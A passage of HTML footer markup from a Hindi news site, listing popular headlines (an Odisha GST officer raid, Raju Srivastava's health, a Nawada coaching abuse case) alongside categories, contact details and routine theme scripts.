ओडिशा में जीएसटी अधिकारी के पास 7 प्लॉट, 6 कारें, 4 इमारतें मिलीं"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/%e0%a4%9b%e0%a4%be%e0%a4%aa%e0%a5%87%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%93%e0%a4%a1%e0%a4%bf%e0%a4%b6%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9c%e0%a5%80%e0%a4%8f%e0%a4%b8%e0%a4%9f/" title=" छापेमारी : ओडिशा में जीएसटी अधिकारी के पास 7 प्लॉट, 6 कारें, 4 इमारतें मिलीं ">छापेमारी : ओडिशा में जीएसटी अधिकारी के पास 7 प्लॉट, 6 कारें, 4 इमारतें मिलीं</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/admin/">NewsPointHindi Desk</a></span><time class="entry-date published updated" datetime="2022-08-13T12:48:21+00:00">August 13, 2022</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2022-08-13T12:48:21+00:00">August 13, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://newspointhindi.com/%e0%a4%9b%e0%a4%be%e0%a4%aa%e0%a5%87%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%93%e0%a4%a1%e0%a4%bf%e0%a4%b6%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9c%e0%a5%80%e0%a4%8f%e0%a4%b8%e0%a4%9f/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-1"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div></div>		</div>
			</div>
<style>#penci_block_6__17833310 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__17833310 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__17833310 .penci__post-title{ font-family:"Roboto";font-weight:100; }@media screen and (min-width: 768px ){#penci_block_6__17833310 .penci__post-title{ font-size:13px !important; }}#penci_block_6__17833310.penci__general-meta .penci_post-meta{ font-family:"Roboto";font-weight:100; }@media screen and (min-width: 768px ){#penci_block_6__17833310.penci__general-meta .penci_post-meta{ font-size:11px !important; }}</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__17833310 = new penciBlock();penci_block_6__17833310.blockID="penci_block_6__17833310";penci_block_6__17833310.atts_json = '{"build_query":"size:3|order_by:popular7","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":null,"block_title_align":null,"block_title_off_uppercase":null,"block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":null,"loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__17833310","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__17833310.content="";penciBlocksArray.push(penci_block_6__17833310);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
						<div id="penci_block_6__55473314" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__55473314" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>पॉपुलर खबरें </span></h3>								</div>
		<div id="penci_block_6__55473314block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://newspointhindi.com/wp-content/uploads/2022/08/comedian-raju-srivastavas-condition-critical-family-shared-post-on-death-rumors_285X232-280x180.jpg" data-delay="" href="https://newspointhindi.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%82-%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%b5-%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-%e0%a4%85%e0%a4%aa/" title="राजू श्रीवास्तव हेल्थ अपडेट: कॉमेडियन राजू श्रीवास्तव की हालत गंभीर,"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%82-%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%b5-%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-%e0%a4%85%e0%a4%aa/" title=" राजू श्रीवास्तव हेल्थ अपडेट: कॉमेडियन राजू श्रीवास्तव की हालत गंभीर, ">राजू श्रीवास्तव हेल्थ अपडेट: कॉमेडियन राजू श्रीवास्तव की हालत गंभीर,</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/admin/">NewsPointHindi Desk</a></span><time class="entry-date published updated" datetime="2022-08-13T12:53:02+00:00">August 13, 2022</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2022-08-13T12:53:02+00:00">August 13, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://newspointhindi.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%82-%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%b5-%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-%e0%a4%85%e0%a4%aa/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://newspointhindi.com/wp-content/uploads/2022/08/ishaan-kishans-pain-spilled-over-not-getting-a-place-in-the-team-for-the-asia-cup-expressed-his-grief-in-some-way1_285X232-280x180.jpg" data-delay="" href="https://newspointhindi.com/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%9f-%e0%a4%8f%e0%a4%b6%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%95%e0%a4%aa-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%9f%e0%a5%80/" title="क्रिकेट : एशिया कप के लिए टीम में जगह न मिलने पर छलका ईशान किशन का दर्द, कुछ इस अंदाज में बयां किया अपना गम"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%9f-%e0%a4%8f%e0%a4%b6%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%95%e0%a4%aa-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%9f%e0%a5%80/" title=" क्रिकेट : एशिया कप के लिए टीम में जगह न मिलने पर छलका ईशान किशन का दर्द, कुछ इस अंदाज में बयां किया अपना गम ">क्रिकेट : एशिया कप के लिए टीम में जगह न मिलने पर छलका ईशान किशन का दर्द, कुछ इस अंदाज...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/admin/">NewsPointHindi Desk</a></span><time class="entry-date published updated" datetime="2022-08-13T12:36:05+00:00">August 13, 2022</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2022-08-13T12:36:05+00:00">August 13, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://newspointhindi.com/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%9f-%e0%a4%8f%e0%a4%b6%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%95%e0%a4%aa-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%9f%e0%a5%80/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://newspointhindi.com/wp-content/uploads/2022/11/images-1-280x186.jpeg" data-delay="" href="https://newspointhindi.com/sexual-abuse-of-a-girl-student-in-a-coaching-in-nawada-city-video-went-viral-coaching-operator-turned-out-to-be-a-miscreant/" title="&lt;strong&gt;नवादा शहर के एक कोचिंग में छात्रा का यौन शोषण, वायरल हुआ वीडियो, कोचिंग संचालक ही निकला कुकर्मी&lt;/strong&gt;"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/sexual-abuse-of-a-girl-student-in-a-coaching-in-nawada-city-video-went-viral-coaching-operator-turned-out-to-be-a-miscreant/" title=" &lt;strong&gt;नवादा शहर के एक कोचिंग में छात्रा का यौन शोषण, वायरल हुआ वीडियो, कोचिंग संचालक ही निकला कुकर्मी&lt;/strong&gt; ">नवादा शहर के एक कोचिंग में छात्रा का यौन शोषण, वायरल हुआ वीडियो, कोचिंग संचालक ही निकला कुकर्मी</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/lalooprasad/">Laloo Prasad</a></span><time class="entry-date published" datetime="2022-11-04T16:38:31+00:00">November 4, 2022</time><time class="updated" datetime="2022-11-04T16:38:33+00:00">November 4, 2022</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2022-11-04T16:38:31+00:00">November 4, 2022</time><time class="updated" datetime="2022-11-04T16:38:33+00:00">November 4, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://newspointhindi.com/sexual-abuse-of-a-girl-student-in-a-coaching-in-nawada-city-video-went-viral-coaching-operator-turned-out-to-be-a-miscreant/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-1"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div></div>		</div>
			</div>
<style>#penci_block_6__55473314 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__55473314 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__55473314 .penci__post-title{ font-family:"Roboto";font-weight:100; }@media screen and (min-width: 768px ){#penci_block_6__55473314 .penci__post-title{ font-size:13px !important; }}#penci_block_6__55473314.penci__general-meta .penci_post-meta{ font-family:"Roboto";font-weight:100; }@media screen and (min-width: 768px ){#penci_block_6__55473314.penci__general-meta .penci_post-meta{ font-size:11px !important; }}</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__55473314 = new penciBlock();penci_block_6__55473314.blockID="penci_block_6__55473314";penci_block_6__55473314.atts_json = '{"build_query":"post_type:post|size:3|order_by:rand","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":null,"block_title_align":null,"block_title_off_uppercase":null,"block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":null,"loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-3","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__55473314","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__55473314.content="";penciBlocksArray.push(penci_block_6__55473314);</script>				</div>
							<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
					<div id="penci-popular-cat--87155" class="penci-block-popular-cat  widget penci-block-vc widget_categories widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-popular_category penci-widget__popular_category penci-link-filter-hidden penci-vc-column-1">
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>पॉपुलर केटेगरी </span></h3>	</div>
	<ul>
			<li class="cat-item cat-item-20"><a href="https://newspointhindi.com/category/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">लोकल खबरें <span class="category-item-count">(42)</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://newspointhindi.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/">राजनीति <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://newspointhindi.com/category/uncategorized/">Uncategorized <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-22"><a href="https://newspointhindi.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b8/">स्पोर्ट्स <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-23"><a href="https://newspointhindi.com/category/%e0%a4%95%e0%a5%88%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%b0/">कैरियर <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-35"><a href="https://newspointhindi.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-25"><a href="https://newspointhindi.com/category/%e0%a4%ac%e0%a4%bf%e0%a5%9b%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिज़नेस <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://newspointhindi.com/category/%e0%a4%85%e0%a4%9c%e0%a4%ac-%e0%a4%97%e0%a4%9c%e0%a4%ac/">अजब गजब <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-21"><a href="https://newspointhindi.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन <span class="category-item-count">(4)</span></a>
</li>
	</ul>
</div>
				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-2">
								<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
					<div class="row">
													<div class="footer__bottom-item footer__logo penci-col-3">
								<a href="https://newspointhindi.com/" class="custom-logo-link" rel="home"><img width="354" height="80" src="https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726.png" class="custom-logo" alt="News Point Hindi" decoding="async" loading="lazy" srcset="https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726.png 354w, https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726-300x68.png 300w" sizes="auto, (max-width: 354px) 100vw, 354px" /></a>							</div>
																			<div class="footer__bottom-item penci-footer-text-wrap penci-col-6">
								<div class="block-title"><span>About US</span></div>

								<span class="penci-footer-text-content">India's Best News Point , News Point Hindi Covers The Latest News In Politics,Entertainment, Bollywood, Business, &amp; Sports , Stay Tuned For All The Breaking News In Hindi ,</span><div class="footer-email-wrap">Contact us: <a href="mailto:newspointhindi01@gmail.com [ +91 7992202561 ]">newspointhindi01@gmail.com [ +91 7992202561 ]</a></div>
							</div>
																			<div class="footer__bottom-item footer__social-media penci-col-3">
								<div class="block-title"><span>Follow us</span></div>
								<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/newspointhindi1" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/NewsPointHindi2" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/newspointhindi1/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://youtube.com/channel/UCzhrGYaoWvjK-xzJaoRdwDQ" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>							</div>
											</div>
				</div>
			</div>		<div class="footer__copyright_menu">
	</div>		<div><center><p style="color:white;"><b>Designed by <a href="https://www.reddyinfotech.in"style="color:#FFFF00;"target="_blank" rel="nofollow"><b>Reddy Infotech </a><i aria-hidden='true' class='fa fa-whatsapp' style='color: green;margin:0 2px;'></i>+91 7258040002 </a>
	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://newspointhindi.com/" class="custom-logo-link" rel="home"><img width="354" height="80" src="https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726.png" class="custom-logo" alt="News Point Hindi" decoding="async" loading="lazy" srcset="https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726.png 354w, https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726-300x68.png 300w" sizes="auto, (max-width: 354px) 100vw, 354px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/newspointhindi1" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/NewsPointHindi2" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/newspointhindi1/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://youtube.com/channel/UCzhrGYaoWvjK-xzJaoRdwDQ" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-715"><a href="https://newspointhindi.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://newspointhindi.com/category/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/">लोकल खबरें</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="https://newspointhindi.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://newspointhindi.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b8/">स्पोर्ट्स</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://newspointhindi.com/category/%e0%a4%95%e0%a5%88%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%b0/">कैरियर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://newspointhindi.com/category/%e0%a4%ac%e0%a4%bf%e0%a5%9b%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिज़नेस</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://newspointhindi.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/">राजनीति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://newspointhindi.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/">लाइफस्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1016"><a href="https://newspointhindi.com/category/%e0%a4%85%e0%a4%9c%e0%a4%ac-%e0%a4%97%e0%a4%9c%e0%a4%ac/">अजब गजब</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1113"><a href="https://newspointhindi.com/wp-admin">लाॅगिन करे</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pennews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='vc_google_fonts_opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/newspointhindi.com\/wp-admin\/admin-ajax.php","nonce":"ee88c6bd81","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspointhindi.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.0" id="penci-js"></script>
</body>
</html>
